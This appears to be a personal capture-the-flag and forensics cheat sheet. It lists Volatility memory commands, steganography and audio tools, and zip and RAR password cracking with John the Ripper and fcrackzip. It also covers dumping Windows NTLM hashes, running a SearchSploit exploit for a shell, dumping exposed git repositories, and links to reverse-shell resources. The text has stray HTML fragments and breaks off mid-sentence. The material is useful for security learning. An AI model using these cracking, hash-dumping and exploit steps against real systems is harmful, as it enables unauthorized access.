python3 volatility3/vol.py -f MEMORY.DMP windows.cmdline.CmdLine >CMDline.txt
python3 vol.py -f /home/kali/Desktop/memory.raw windows.bigpools.BigPools >BigPools.txt
python3 vol.py -f /home/kali/Desktop/memory.raw windows.callbacks.Callbacks >Callbacks.txt
python3 vol.py -f /home/kali/Desktop/memory.raw windows.callbacks.Callbacks >Callbacks.txt
python3 volatility3/vol.py -f MEMORY.DMP windows.registry.hivescan.HiveScan >HiveScan.txt
python3 volatility3/vol.py -f MEMORY.DMP windows.registry.hivelist.HiveList >HiveList.txt
python3 vol.py -f '/home/kali/Desktop/memory.raw' windows.hashdump.Hashdump >/home/kali/Desktop/Hashes.txt
python vol.py -f /home/kali/Desktop/memory.raw windows.memmap.Memmap >/home/kali/Desktop/MemMap.txt
python3 vol.py -f '/home/kali/Desktop/m3m0ry_n3v3r_f0rg3tz.raw' windows.filescan.FileScan >/home/kali/Desktop/FileScan.txt
CAUTION: THIS FILLS DESKTOP w/ files: python3 volatility3/vol.py -f MEMORY.DMP windows.dumpfiles.DumpFiles >DumpFiles.txt
-It needs to be used with, for example, an offset such as the following, and an output folder:
(a) python3 vol.py -f '/home/kali/Desktop/mem.raw' -o dump windows.dumpfiles.DumpFiles --virtaddr 0xbd8fb6c02370
(b) python3 vol.py -f '/home/kali/Desktop/RAM.mem' -o /home/kali/Desktop/dump windows.dumpfiles.DumpFiles --physaddr 0x000000007f08fb58
[--virtaddr VIRTADDR] [--physaddr PHYSADDR]
optional arguments:
-h, --help show this help message and exit
--pid PID Process ID to include (all other processes are excluded)
--virtaddr VIRTADDR Dump a single _FILE_OBJECT at this virtual address
--physaddr PHYSADDR Dump a single _FILE_OBJECT at this physical address
[File Headers/Magic Bytes/File Types/Carving Files]
[File Headers/Magic Bytes/File Types/Carving Files - Some Resources]
https://gist.github.com/leommoore/f9e57ba2aa4bf197ebc5https://en.wikipedia.org/wiki/List_of_file_signatures
https://www.garykessler.net/library/file_sigs.html
https://www.netspi.com/blog/technical/web-application-penetration-testing/magic-bytes-identifying-common-file-formats-at-a-glance
https://anilsoni85.blogspot.com/2014/11/basics-of-png-file-format-with-libpng.html
https://asecuritysite.com/forensics/png?file=%2Flog%2Fbasn0g01.png
https://www.red-gate.com/simple-talk/blogs/anatomy-of-a-net-assembly-pe-headers
https://www.youtube.com/watch?v=-8f8avZ2V7s&t=614s
[Stego]
[Stego - Some Resources]
https://fareedfauzi.gitbook.io/ctf-checklist-for-beginner/steganographyhttps://www.kali.org/tools/steghide
https://steghide.sourceforge.net
https://www.geeksforgeeks.org/how-to-install-steghide-tool-in-linux
https://stegonline.georgeom.net/upload
http://magiceye.ecksdee.co.uk
https://manytools.org/hacker-tools/steganography-encode-text-into-image
https://www.mobilefish.com/services/steganography/steganography.php
http://stylesuxx.github.io/steganography
https://futureboy.us/stegano
https://neatnik.net/steganographr
https://wiki.bi0s.in/steganography/zsteg
https://github.com/zed-0xff/zsteg
https://github.com/ragibson/Steganography#WavSteg
https://github.com/ragibson/Steganography#lsbsteg
https://github.com/ragibson/Steganography#stegdetect
https://github.com/pavanchhatpar/wav-steg-py
https://0xrick.github.io/lists/stego
https://www.linuxlinks.com/wavsteg-uses-least-significant-bit-steganography
https://www.abc.se/~re/Coagula/Coagula.html
https://www.stenge.info/post/steganography
https://cheatography.com/aleksandrm/cheat-sheets/coagula-cheat-sheet
https://github.com/zardus/ctf-tools/blob/master/stegsolve/install
http://www.caesum.com/handbook/Stegsolve.jar
https://www.hanynet.com/isteg
https://github.com/rafiibrahim8/iSteg
[Stego - iSteg]
https://github.com/rafiibrahim8/iSteg1. Navigated to: https://github.com/rafiibrahim8/iSteg/releases/tag/v2.1.
2. Downloaded the file: iSteg-v2.1_GUI.jar.
3. Ran chmod +x on the download file to give it executable permissions.
└─# chmod +x iSteg-v2.1_GUI.jar
4. Launched the program in Java:
└─# java -jar iSteg-v2.1_GUI.jar

5. Chose the hidden.png file and it opened to the flag, flag{YouFoundMe}:
[Stego - StegSolve]
https://github.com/zardus/ctf-tools/blob/master/stegsolve/installhttp://www.caesum.com/handbook/Stegsolve.jar
1. wget http://www.caesum.com/handbook/Stegsolve.jar -O stegsolve.jar
2. chmod +x stegsolve.jar
3. Run by typing: java –jar stegsolve.jar (make sure you’re in the same directory)
4. Choose “File” --> Open and load your picture:
[Photo Editors/Photo Forensics]
[Photo Editors/Photo Forensics - Some Resources]
https://www.photopea.comhttps://29a.ch/photo-forensics/#forensic-magnifier
[OCR - Google Image Search Offers OCR]
[OCR - Google Image Search Offers OC - Some Resources]
https://www.google.com/imghp?hl=en&tab=ri&ogbl[Audio]
[Audio - Decoders/Analyzers - Some Resources]
Note from Dcode regarding T9 vs Multitap Confusion:Multitap ABC should not be confused with T9 predictive text. For example,'DCODE' is written '3222666333' in Multitap and '32633' in T9.
https://twitter.com/_johnhammond/status/1244277165316857857?lang=en

https://www.audacityteam.org/download
https://www.sonicvisualiser.org/download.html
http://dialabc.com/sound/detect/index.html
http://www.polar-electric.com/DTMF/Index.html"
https://forums.radioreference.com/threads/twotonedetect-beta.120010
https://onlinetonegenerator.com/dtmf.html
https://www.venea.net/web/dtmf_generator
https://github.com/ribt/dtmf-decoder
https://www.dcode.fr/multitap-abc-cipher
https://www.dcode.fr/t9-cipheraudi
https://www.windows7download.com/win7-dtmf-tone-decoder/mgbuqfct.html
http://www.windows7download.com/win7-dtmf-tone-decoder/download-mgbuqfct.html
https://www.windows7download.com/win7-dtmf-tone-decoder/download-mgbuqfct.html
https://dtmf.netlify.app
https://jpinsoft.net/deepsound/download.aspx
https://www.youtube.com/watch?v=VZbZa99ocPU&ab_channel=mdthib
https://www.youtube.com/watch?v=rAGkm4pv44s
https://www.aperisolve.com
https://www.aperisolve.com/cheatsheet
https://www.dcode.fr/spectral-analysis
https://gqrx.dk
[Audio - Extract Morse Code from an audio file]
https://morsecode.world/international/decoder/audio-decoder-adaptive.htmlhttps://databorder.com/transfer/morse-sound-receiver
[Large Number/Big Integer/Big Number converter]
[Large Number/Big Integer/Big Number converter - Some Resources]
http://www.onedollardata.com/encoder.php[Reverse Text/Mirror Text/Backward Text/Upsidedown Text]
[Reverse Text/Mirror Text/Backward Text/Upsidedown Text - Some Resources]
https://www.flipyourtext.com
https://www.upsidedowntext.com
[Password Cracking]
[Password Cracking - John the Ripper]
- John the Ripper


Example #1:
1. zip2john flag.zip > hash (For .rar files, see Rar2John below)
2. john hash --fork=4 --wordlist=/usr/share/john/rockyou.txt
3. Session completed, you can view the password in yellow font: Soldat*13
Example #2:

1. zip2john test.zip > hash
2. john hash --wordlist=/usr/share/john/rockyou.txt
Example #3:
1. zip2john MalDFIR.zip > hash
2. john hash --fork=4 --wordlist=/usr/share/john/rockyou.txt

3. Session completed so to view the cracked passwords, type: john hash --show:
- It doesn’t look like the password was cracked this time. To be continued.

Example #4:
1. Backup.zip is password-protected so I had to crack it. JohnTheRipper with rockyou.txt yielded 741852963:
2. Inside backup.zip are two files:


3. Inside index.php was what appeared to be an MD5 password hash 2cb42f8734ea607eefed3b70af13bbd3:
4. I put that hash into CrackStation.net and it yielded: qwerty789
- Rar2John (For .zip files, see Zip2John above)
- https://www.doyler.net/security-not-included/crack-rar-files-hashcat
- https://resources.infosecinstitute.com/topics/hacking/hashcat-tutorial-beginners

Example:
1. rar2john encrypted >hash
[Password Cracking - Windows NTLM Hashes
- Cracking Windows NTLM Hashes:
- Dump the Windows password hashes:
┌──(root㉿kali)-[/home/kali/Desktop/volatility3]
└─# python3 vol.py -f '/home/kali/Desktop/mem.raw' windows.hashdump.Hashdump >/home/kali/Desktop/Hashes.txt
- Paste the NTLM hash into CrackStation.net.
[Password Cracking - FCrackZip (Credit to Tawon Saetang for introducing me to this tool!]
- Fcrackzip

If you don’t use the –u switch, FCrackZip will give you a list of possible passwords, but if you use –u, it’s my understanding that the –u stands for “unzip” and it takes longer, but if used, will first try to unzip the encrypted file using the possible passwords, and only give you the actual password, if it finds it, instead of a list of possible passwords.
See the two examples compared below, the first example does not use the -u switch:
┌──(root㉿kali)-[/home/kali/Desktop/ToCrack]
└─# fcrackzip -b --method 2 -D -p /usr/share/john/rockyou.txt /home/kali/Desktop/ToCrack/test.zip

And the following example does use the -u switch, see the difference?
┌──(root㉿kali)-[/home/kali/Desktop/ToCrack]
└─# fcrackzip -u -D -p /usr/share/john/rockyou.txt /home/kali/Desktop/ToCrack/f0007474_ore.zip
- https://www.youtube.com/watch?v=7f2130_MuZE&ab_channel=MotasemHamdan
- (5 1/2 minutes in): https://www.youtube.com/watch?v=7f2130_MuZE
- https://www.youtube.com/watch?v=4IqarU1Q60s
- https://www.kali.org/tools/fcrackzip
- https://github.com/foreni-packages/fcrackzip
- http://oldhome.schmorp.de/marc/fcrackzip.html
- https://www.geeksforgeeks.org/fcrackzip-tool-crack-a-zip-file-password-in-kali-linux
- https://manpages.ubuntu.com/manpages/trusty/man1/fcrackzip.1.html
- https://www.hackingarticles.in/comprehensive-guide-on-fcrackzip-tool
- https://infosecwriteups.com/beginners-ctf-guide-finding-hidden-data-in-images-e3be9e34ae0d
- https://www.tenorshare.com/windows-tips/how-to-remove-password-from-zip-file-without-any-software.html
[Password Cracking - Encryption/Cipher/Decode Help]
- Encryption/Cipher/Decode Help:
- https://www.geeksforgeeks.org/playfair-cipher-with-examples
- https://gchq.github.io/CyberChef
- https://www.dcode.fr/cipher-identifier
- https://quipqiup.com
- http://rumkin.com/tools/cipher
- https://www.boxentriq.com/code-breaking/playfair-cipher
- https://calcoolator.eu/playfair-cipher-encoder-decoder-
- https://cryptii.com/pipes/bacon-cipher
- https://mothereff.in/bacon
- https://www.rapidtables.com/web/tools/index.html
- https://toolbox.googleapps.com/apps/encode_decode
- http://www.caesum.com
- https://wiremask.eu/tools/xor-cracker
- https://www.browserling.com/tools/xor-decrypt
- https://onlinecryptotools.com
- Web Token Decoder: https://JWT.io
Credit to Noah Heckman at BHIS for the below clue using this as an example: p!hh3b_1b_o_nkf0
Underscores can be indicative of a flag. Also, not a lot of encryptions will use an underscore, so when you see those, you pretty much know it’s going to be encoding in play. And furthermore, you could even pretty much guess that a single digit denotes an “a” or an “i” if in fact the string is going to be decoded into English. Cryptographic Analysis can come in handy here using linguistics such as frequency analysis like common two-letter words, frequency of letters, etc.
[Password Cracking - Hash Reversing/Hash Decoders]
- Hash Reversing/Hash Decoders:
[PDF Analysis]
[PDF Analysis - thunar and atril]
The thunar and atril commands appear to yield the same result, each opening-up the Atril PDF Reader.thunar Command:

atril Command:

atril PDF Viewer:

[Misc.]
- Bubble Sort:
- In the off-chance that you come across a challenge which uses Bubble Sort, I found this to be a good guide: https://linuxhint.com/bubble-sort-algorithm
- Split Screen Terminal Emulator - tmux:
- The folowing resources were useful to me around tmux: https://www.youtube.com/watch?v=Lqehvpe_djs
- RHOST vs. LHOST:
- I found these helpful for RHOST vs. LHOST and Port 4444 vs. Port 5555 in case anyone else finds it useful: https://github.com/rapid7/metasploit-framework/issues/6505

- SearchSploit:
- SearchSploit is a tool which can be used to search the exploits listed on ExploitDB.
- First, you can search for the item that you are researching:

- After your initial SearchSploit query, you can pick from the results and choose to dig a bit further by using the “x” (Examine) switch. Below is an unrelated example:

- Next, we can use the “m” switch to Mirror it:
- A file named 49933.py will be dropped into your working directory, which is basically that exploit.

- Now, let's run that Python file that was just dropped.
- You will be prompted for the host URL, and then if you’re lucky, you’ll get a shell:
- GitDumper
- A tool to dump a git repository from a website.
- GitTools

- You can use this tool to find websites with their .git repository available to the public.
- GitTools is pretty simple to use, just grab the URL from the GitHub rep:

- Then you can run it (I created a folder called “Dumped” for the results):

- Next, cd into that "Dumped" folder:
- Run "ls -lah" to view the newly created .git directory:

- cd into that .git folder:

- Run "ls -lah" to view the contents of the newly created .git directory:

- Now you can run “git log” to view the contents of the logs:

- Each commit has its own unique identifier and if you see a commit you want to display, you can just use, “git show <commit id>
- Each commit has its own unique identifier and if you see a commit you want to display, you can just use, “git show <commit id>

- If you want to view like the last 100 commits at once, you can use:
- You can also grep for like the term "password":


- ProxyChains

- ProxyChains may find open ports that a plain nMap scan will not.</p>
proxychains -q nmap -n -sT -Pn -p 22,80,443,5432 10.10.128.242
-Same scan as an open port only scan:
</li></ul> </li> </ul>
- Website Scanners:
- Website Scanners can help us see what's behind the curtain:
</li>- Reverse Shells:
- Reverse shells are often leveraged by attackers due to their ability to circumvent firewalls and instead take advantage of a vulnerability on the machine they want to access, then establishing a call-back from that machine to their own.
- https://github.com/swisskyrepo/PayloadsAllTheThings
- https://gitlab.com/kalilinux/packages/webshells
- https://pentestmonkey.net/tools/web-shells/php-reverse-shell
- https://www.revshells.com
- Not all reverse shells are compatible with both UNIX-like and Windows systems with no modification. Here’s one that works for both:
